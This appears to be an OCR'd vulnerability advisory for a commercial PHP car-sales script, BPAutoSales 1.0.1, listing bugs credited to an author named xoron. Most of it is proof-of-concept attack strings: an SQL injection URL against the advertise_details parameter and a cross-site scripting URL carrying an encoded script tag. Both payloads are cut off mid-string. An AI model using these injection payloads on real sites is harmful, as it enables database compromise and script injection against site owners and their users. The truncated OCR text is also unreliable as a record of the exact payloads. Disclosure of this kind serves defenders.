
= Script:   BPAutoSales, version 1.0.1

= Price:      $229

=

= Author: xoron

=

=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-

=

= BUGS    

=

=  Sql Injections:

=      index.php?
cmd=advertise_details&category=car&aid=-1/**/
=                       

=  XSS:

=      index.php?
cmd=car_search&type=%22%3E%3Cscript%3Ealert(d
=

=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-